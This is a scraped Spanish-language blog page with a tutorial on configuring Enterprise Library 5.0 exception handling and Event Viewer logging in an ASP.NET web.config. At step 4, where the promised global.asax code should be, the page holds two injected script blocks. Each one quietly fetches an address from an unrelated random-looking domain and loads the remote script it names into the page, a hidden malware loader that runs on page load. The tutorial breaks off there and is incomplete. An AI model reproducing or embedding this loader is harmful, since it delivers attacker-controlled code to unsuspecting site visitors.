class="ssi-twitter"><a href="https://www.twitter.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 &middot; iT Synergy&middot; </p></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-561 post type-post status-publish format-standard category-net entry" aria-label="Exception Handling – Enterprise Library" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Exception Handling – Enterprise Library<div class="post-avatar" style="float: right;" ><img alt='Exception Handling – Enterprise Library avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-02-20T11:58:00-05:00">February 20, 2013</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Jaime Alonso Páez torres</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2013/02/20/exception-handling-enterprise-library/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><h2>Objetivo</h2>
<p>Ofrecer una introducción al manejo de excepciones que se pueden presentar en una aplicación web e incluir su registro en el event viewer.</p>
<h2>Prerrequisitos</h2>
<ul>
<li><a href="http://www.microsoft.com/en-us/download/details.aspx?id=15104">Enterprise Library 5.0</a>.</li>
<li>Visual Studio</li>
</ul>
<h2>Pasos</h2>
<p>La versión de Enterprise Library que se uso es la 5.0</p>
<p>1. Instalar Enterprise Library 5.0.</p>
<p>2. Adicionar las referencias a los siguientes assemblies, en el proyecto web o proyecto de cara al usuario:</p>
<blockquote><p>Microsoft.Practices.EnterpriseLibrary.Common, Microsoft.Practices.ServiceLocation, Microsoft.Practices.Unity, Microsoft.Practices.Unity.Interception, Microsoft.Practices.EnterpriseLibrary.ExceptionHandling, Microsoft.Practices.EnterpriseLibrary.ExceptionHandling.Logging, Microsoft.Practices.EnterpriseLibrary.Logging</p></blockquote>
<p>3. En el archivo web.config y dentro del elemento<span style="font-size: small;"> <span style="font-family: Consolas;"><span style="color: #c0504d;">&lt;</span><span style="color: #0000ff;">configuration</span><span style="color: #c0504d;">&gt;</span>,</span></span> colocar las siguientes lineas que incluye el manejo de las excepciones y el logging de las mismas.</p>
<p>&nbsp;</p>
<p><span style="font-family: Consolas; font-size: small;">&lt;<span style="color: #0000ff;"><strong>configSections</strong></span>&gt;<br />
&lt;section name=&#8221;<span><strong>loggingConfiguration</strong></span>&#8221; type=&#8221;Microsoft.Practices.EnterpriseLibrary.Logging.Configuration.LoggingSettings, Microsoft.Practices.EnterpriseLibrary.Logging, Version=5.0.414.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35&#8243; requirePermission=&#8221;true&#8221;/&gt;<br />
&lt;section name=&#8221;<span><strong>exceptionHandling</strong></span>&#8221; type=&#8221;Microsoft.Practices.EnterpriseLibrary.ExceptionHandling.Configuration.ExceptionHandlingSettings, Microsoft.Practices.EnterpriseLibrary.ExceptionHandling, Version=5.0.414.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35&#8243; requirePermission=&#8221;true&#8221;/&gt;<br />
&lt;/<span style="color: #0000ff;"><strong>configSections</strong></span>&gt;</span></p>
<p><span style="font-family: Consolas; font-size: small;">&lt;<span style="color: #0000ff;"><strong>loggingConfiguration</strong></span> name=&#8221;Logging Application Block&#8221; tracingEnabled=&#8221;true&#8221; defaultCategory=&#8221;General&#8221; logWarningsWhenNoCategoriesMatch=&#8221;true&#8221;&gt;<br />
&lt;listeners&gt;<br />
&lt;add name=&#8221;FormatEventLog TraceListener&#8221; type=&#8221;Microsoft.Practices.EnterpriseLibrary.Logging.TraceListeners.FormattedEventLogTraceListener, Microsoft.Practices.EnterpriseLibrary.Logging, Version=5.0.414.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35&#8243; listenerDataType=&#8221;Microsoft.Practices.EnterpriseLibrary.Logging.Configuration.FormattedEventLogTraceListenerData, Microsoft.Practices.EnterpriseLibrary.Logging, Version=5.0.414.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35&#8243; <span>source</span>=&#8221;<strong><span style="color: #ff0000;">NombreDeAplicacion</span></strong>&#8221; formatter=&#8221;Text Formatter&#8221; log=&#8221;Application&#8221; machineName=&#8221;&#8221;/&gt;<br />
&lt;/listeners&gt;<br />
&lt;formatters&gt;<br />
&lt;add type=&#8221;Microsoft.Practices.EnterpriseLibrary.Logging.Formatters.TextFormatter, Microsoft.Practices.EnterpriseLibrary.Logging, Version=5.0.414.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35&#8243; template=&#8221;Timestamp: {timestamp}{newline}Message: {message}{newline}Category: {category}{newline}Priority: {priority}{newline}EventId: {eventid}{newline}Severity: {severity}{newline}Title: {title}{newline}Activity ID: {property(ActivityId)}{newline}Machine: {localMachine}{newline}App Domain: {localAppDomain}{newline}ProcessId: {localProcessId}{newline}Process Name: {localProcessName}{newline}Thread Name: {threadName}{newline}Win32 ThreadId:{win32ThreadId}{newline}Extended Properties: {dictionary({key} &#8211; {value}{newline})}&#8221; name=&#8221;Text Formatter&#8221;/&gt;<br />
&lt;/formatters&gt;<br />
&lt;categorySources&gt;<br />
&lt;add switchValue=&#8221;All&#8221; name=&#8221;General&#8221;&gt;<br />
&lt;listeners&gt;<br />
&lt;add name=&#8221;FormatEventLog TraceListener&#8221;/&gt;<br />
&lt;/listeners&gt;<br />
&lt;/add&gt;<br />
&lt;add switchValue=&#8221;Error&#8221; name=&#8221;Exceptions&#8221;&gt;<br />
&lt;listeners&gt;<br />
&lt;add name=&#8221;FormatEventLog TraceListener&#8221;/&gt;<br />
&lt;/listeners&gt;<br />
&lt;/add&gt;<br />
&lt;/categorySources&gt;<br />
&lt;specialSources&gt;<br />
&lt;allEvents switchValue=&#8221;All&#8221; name=&#8221;All Events&#8221;/&gt;<br />
&lt;notProcessed switchValue=&#8221;All&#8221; name=&#8221;Unprocessed Category&#8221;/&gt;<br />
&lt;errors switchValue=&#8221;All&#8221; name=&#8221;Logging Errors &amp;amp; Warnings&#8221;&gt;<br />
&lt;listeners&gt;<br />
&lt;add name=&#8221;FormatEventLog TraceListener&#8221;/&gt;<br />
&lt;/listeners&gt;<br />
&lt;/errors&gt;<br />
&lt;/specialSources&gt;<br />
&lt;/<span style="color: #0000ff;"><strong>loggingConfiguration</strong></span>&gt;</span></p>
<p>&nbsp;</p>
<p>&lt;<span style="color: #0000ff;"><strong>exceptionHandling</strong></span>&gt;<br />
&lt;exceptionPolicies&gt;<br />
&lt;add name=&#8221;<span style="color: #ff0000;">ServiceLayerExceptionPolicy</span>&#8220;&gt;<br />
&lt;exceptionTypes&gt;<br />
&lt;add name=&#8221;Exception&#8221; type=&#8221;System.Exception, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089&#8243; postHandlingAction=&#8221;NotifyRethrow&#8221;&gt;<br />
&lt;exceptionHandlers&gt;<br />
&lt;add name=&#8221;Logging Handler&#8221; type=&#8221;Microsoft.Practices.EnterpriseLibrary.ExceptionHandling.Logging.LoggingExceptionHandler, Microsoft.Practices.EnterpriseLibrary.ExceptionHandling.Logging, Version=5.0.414.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35&#8243; logCategory=&#8221;Exceptions&#8221; eventId=&#8221;100&#8243; severity=&#8221;Error&#8221; <span>title</span>=&#8221;<span style="color: #ff0000;">TituloaVisualizarEnEventViewer</span>&#8221; formatterType=&#8221;Microsoft.Practices.EnterpriseLibrary.ExceptionHandling.TextExceptionFormatter, Microsoft.Practices.EnterpriseLibrary.ExceptionHandling&#8221; priority=&#8221;0&#8243;/&gt;<br />
&lt;/exceptionHandlers&gt;<br />
&lt;/add&gt;<br />
&lt;/exceptionTypes&gt;<br />
&lt;/add&gt;<br />
&lt;/exceptionPolicies&gt;<br />
&lt;<span style="color: #0000ff;">/<strong>exceptionHandling</strong></span>&gt;</p>
<p>&nbsp;</p>
<blockquote><p>Las partes señaladas en color rojo, indican el nombre de la aplicación web, el nombre de la política de excepciones definida en el Enterprise Library y el titulo que recibirá los errores registrados en el event viewer.</p></blockquote>
<p>4.  Para garantizar un manejo centralizado de errores,  se implementa el evento <span style="font-family: Consolas; font-size: small;">Application_Error </span>del global.asax.cs<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://blogs.itsynergy.co/blog/2013/02/20/exception-handling-enterprise-library/"
    dc:identifier="https://blogs.itsynergy.co/blog/2013/02/20/exception-handling-enterprise-library/"
    dc:title="Exception Handling – Enterprise Library"
    trackback:ping="https://blogs.itsynergy.co/blog/2013/02/20/exception-handling-enterprise-library/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/net/" rel="category tag">.NET</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/2013/02/20/exception-handling-enterprise-library/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blogs.itsynergy.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="f7600297c6"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='561' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="sab_author_widget-2" class="widget sab_author_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Team </h4>
       <table cellpadding="10" cellspacing="1" style="float:left;">

<tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/mhernandezp-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mhernandezp/" title="Posts by Marco Antonio Hernández Prado (51)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Marco <br> Antonio Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" title="Posts by Jaime Alonso Páez torres (38)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jaime <br> Alonso Páez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/lbernala-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/lbernala/" title="Posts by Luis Carlos Bernal Ávila (19)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Luis <br> Carlos Bernal</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/aorozcoz-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/aorozcoz/" title="Posts by Ana María Orozco Zuluaga (16)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Ana <br> María Orozco</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jzapatam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jzapatam/" title="Posts by Juan Camilo Zapata Montúfar (9)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Camilo Zapata</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cruedav/" title="Posts by Carlos Alberto Rueda Valenzuela (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Alberto Rueda</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" title="Posts by Diana Díaz Grijalba (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Díaz Grijalba</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/ssorianoc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ssorianoc/" title="Posts by Sonia Elizabeth Soriano Contreras (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Sonia <br> Elizabeth Soriano</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/bcardalesa-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bcardalesa/" title="Posts by Bernardo Enrique Cardales Acuña (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Bernardo <br> Enrique Cardales</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gbravor-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gbravor/" title="Posts by Alexandra Bravo Restrepo (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alexandra <br> Bravo Restrepo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jvelezc/" title="Posts by Juan Alberto Vélez Casadiego (5)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Alberto Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" title="Posts by Diana Paola Padilla Beltrán (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Paola Padilla</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jrodriguezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jrodriguezl/" title="Posts by Jhon Jairo Rodriguez (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jhon <br> Jairo Rodriguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bruizr/" title="Posts by Brayan Ruiz (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Brayan <br> Ruiz </a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gecheverryl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gecheverryl/" title="Posts by Gustavo Adolfo Echeverry López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Gustavo <br> Adolfo Echeverry</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/cvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cvelezc/" title="Posts by Carlos Andrés Vélez Casadiego (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Andrés Vélez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/agarciaf/" title="Posts by Alejandro Garcia Forero (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alejandro <br> Garcia Forero</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jhernandezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jhernandezl/" title="Posts by Jesús Javier Hernández López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jesús <br> Javier Hernández</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/yariasc/" title="Posts by Yully Arias Castillo (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Yully <br> Arias Castillo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/08/jquejadam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jquejadam/" title="Posts by Jimmy Quejada Meneses (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jimmy <br> Quejada Meneses</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/nzarthas-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/nzarthas/" title="Posts by Natalia Zartha Suárez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Natalia <br> Zartha Suárez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jbohorquezm-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jbohorquezm/" title="Posts by Josué Leonardo Bohórquez Moreno (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Josué <br> Leonardo Bohórquez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/ourream-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ourream/" title="Posts by Oscar Alberto Urrea Martinez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Oscar <br> Alberto Urrea</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/osalcedot-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/osalcedot/" title="Posts by Odahir Rolando Salcedo Tangarife (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Odahir <br> Rolando Salcedo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/08/mcortese-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mcortese/" title="Posts by Mario Andrés Cortés (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Mario <br> Andrés Cortés</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ctorresr/" title="Posts by Carolina Torres Rodríguez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carolina <br> Torres Rodríguez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jgarciat-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jgarciat/" title="Posts by Juan Mauricio García Torres (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Mauricio García</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/emartinezg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/emartinezg/" title="Posts by Eric Yovanny Martinez Gonzalez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Eric <br> Yovanny Martinez</a></div></td></tr></table>
	   </div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1673"><a href="https://blogs.itsynergy.co/blog/category/net/">.NET</a> (33)
</li>
	<li class="cat-item cat-item-1313"><a href="https://blogs.itsynergy.co/blog/category/analysis-services/">Analysis Services</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://blogs.itsynergy.co/blog/category/asp-net-mvc/">ASP.NET MVC</a> (2)
</li>
	<li class="cat-item cat-item-1883"><a href="https://blogs.itsynergy.co/blog/category/azure/">Azure</a> (7)
</li>
	<li class="cat-item cat-item-1423"><a href="https://blogs.itsynergy.co/blog/category/bam/">BAM</a> (9)
</li>
	<li class="cat-item cat-item-2873"><a href="https://blogs.itsynergy.co/blog/category/bam-primaryimport/">BAM PrimaryImport</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="https://blogs.itsynergy.co/blog/category/bigdata/">BigData</a> (1)
</li>
	<li class="cat-item cat-item-1623"><a href="https://blogs.itsynergy.co/blog/category/biztalk/">BizTalk</a> (77)
</li>
	<li class="cat-item cat-item-1813"><a href="https://blogs.itsynergy.co/blog/category/biztalk-2010-configurations/">BizTalk 2010 configurations</a> (57)
</li>
	<li class="cat-item cat-item-2883"><a href="https://blogs.itsynergy.co/blog/category/biztalk-application/">BizTalk Application</a> (60)
</li>
	<li class="cat-item cat-item-3763"><a href="https://blogs.itsynergy.co/blog/category/biztalk-services/">BizTalk Services</a> (13)
</li>
	<li class="cat-item cat-item-1333"><a href="https://blogs.itsynergy.co/blog/category/bi/">Business Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-1433"><a href="https://blogs.itsynergy.co/blog/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://blogs.itsynergy.co/blog/category/cmd/">CMD</a> (1)
</li>
	<li class="cat-item cat-item-1903"><a href="https://blogs.itsynergy.co/blog/category/codesmith-nettiers/">CodeSmith &#8211; NetTiers</a> (2)
</li>
	<li class="cat-item cat-item-1453"><a href="https://blogs.itsynergy.co/blog/category/commandprompt/">CommandPrompt</a> (1)
</li>
	<li class="cat-item cat-item-2903"><a href="https://blogs.itsynergy.co/blog/category/crm-optionset-mapping-component/">CRM OptionSet mapping component</a> (1)
</li>
	<li class="cat-item cat-item-3973"><a href="https://blogs.itsynergy.co/blog/category/development/">Desarrollo de software</a> (6)
</li>
	<li class="cat-item cat-item-3483"><a href="https://blogs.itsynergy.co/blog/category/develop/">develop</a> (6)
</li>
	<li class="cat-item cat-item-3493"><a href="https://blogs.itsynergy.co/blog/category/developers/">developers</a> (3)
</li>
	<li class="cat-item cat-item-1463"><a href="https://blogs.itsynergy.co/blog/category/dropbox/">DropBox</a> (1)
</li>
	<li class="cat-item cat-item-2913"><a href="https://blogs.itsynergy.co/blog/category/dynamics/">Dynamics</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://blogs.itsynergy.co/blog/category/enterprise-architect/">Enterprise Architect</a> (1)
</li>
	<li class="cat-item cat-item-3903"><a href="https://blogs.itsynergy.co/blog/category/entity-framework/">Entity Framework</a> (1)
</li>
	<li class="cat-item cat-item-3913"><a href="https://blogs.itsynergy.co/blog/category/errores-biztalk/">Errores BizTalk</a> (2)
</li>
	<li class="cat-item cat-item-1633"><a href="https://blogs.itsynergy.co/blog/category/e5159cd6-02a9-4655-9823-75a9f79b2e5d/">ESB</a> (27)
</li>
	<li class="cat-item cat-item-2933"><a href="https://blogs.itsynergy.co/blog/category/etl/">ETL</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blogs.itsynergy.co/blog/category/event-viewer/">Event Viewer</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="https://blogs.itsynergy.co/blog/category/excel-services/">Excel Services</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="https://blogs.itsynergy.co/blog/category/foreach-loop-container/">Foreach loop container</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="https://blogs.itsynergy.co/blog/category/general/">General</a> (4)
</li>
	<li class="cat-item cat-item-3433"><a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/">Gerencia de Proyectos</a> (2)
</li>
	<li class="cat-item cat-item-1353"><a href="https://blogs.itsynergy.co/blog/category/google/">Google</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://blogs.itsynergy.co/blog/category/grouped-slices/">Grouped Slices</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="https://blogs.itsynergy.co/blog/category/human-talent/">Human Talent</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://blogs.itsynergy.co/blog/category/iis/">IIS</a> (4)
</li>
	<li class="cat-item cat-item-3363"><a href="https://blogs.itsynergy.co/blog/category/integracion/">Integración</a> (6)
